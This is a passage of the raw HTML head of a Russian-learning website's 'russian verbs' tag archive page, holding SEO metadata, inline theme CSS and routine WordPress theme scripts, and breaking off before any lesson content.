

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russianfromrussia.com/tag/russian-verbs/
body_size: 25482
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>russian verbs Archives - Russian From Russia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.russianfromrussia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/favicon-1.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.russianfromrussia.com/tag/russian-verbs/" />
	<link rel="next" href="https://www.russianfromrussia.com/tag/russian-verbs/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="russian verbs Archives - Russian From Russia" />
	<meta property="og:url" content="https://www.russianfromrussia.com/tag/russian-verbs/" />
	<meta property="og:site_name" content="Russian From Russia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@RussianFromRus" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.russianfromrussia.com/tag/russian-verbs/","url":"https://www.russianfromrussia.com/tag/russian-verbs/","name":"russian verbs Archives - Russian From Russia","isPartOf":{"@id":"https://www.russianfromrussia.com/#website"},"primaryImageOfPage":{"@id":"https://www.russianfromrussia.com/tag/russian-verbs/#primaryimage"},"image":{"@id":"https://www.russianfromrussia.com/tag/russian-verbs/#primaryimage"},"thumbnailUrl":"https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1.png","breadcrumb":{"@id":"https://www.russianfromrussia.com/tag/russian-verbs/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/tag/russian-verbs/#primaryimage","url":"https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1.png","contentUrl":"https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1.png","width":800,"height":800,"caption":"talking about sounds 1"},{"@type":"BreadcrumbList","@id":"https://www.russianfromrussia.com/tag/russian-verbs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.russianfromrussia.com/"},{"@type":"ListItem","position":2,"name":"russian verbs"}]},{"@type":"WebSite","@id":"https://www.russianfromrussia.com/#website","url":"https://www.russianfromrussia.com/","name":"Russian From Russia","description":"Intermediate Russian","publisher":{"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.russianfromrussia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304","name":"Russian From Russia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","caption":"Russian From Russia"},"logo":{"@id":"https://www.russianfromrussia.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Feed" href="https://www.russianfromrussia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Comments Feed" href="https://www.russianfromrussia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; russian verbs Tag Feed" href="https://www.russianfromrussia.com/tag/russian-verbs/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Anton%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.russianfromrussia.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.russianfromrussia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.russianfromrussia.com/wp-json/wp/v2/tags/22" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"83b534c109","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.russianfromrussia.com\/wp-admin\/","wpRestNonce":"83b534c109","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.russianfromrussia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.russianfromrussia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#092883";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4f3bdcf48f";
var tdsDateFormat="l, F j, Y,   H:i ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #092883;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #092883 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #092883 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #092883;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #092883;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #092883 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
